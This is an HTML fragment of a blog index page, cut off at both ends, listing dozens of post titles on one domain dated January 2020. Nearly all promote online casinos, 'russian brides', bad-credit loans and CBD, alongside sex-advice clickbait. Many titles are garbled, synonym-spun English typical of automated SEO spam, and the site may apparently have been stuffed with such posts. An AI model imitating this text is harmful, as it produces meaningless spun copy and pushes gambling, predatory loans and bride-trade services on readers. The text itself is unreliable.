                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
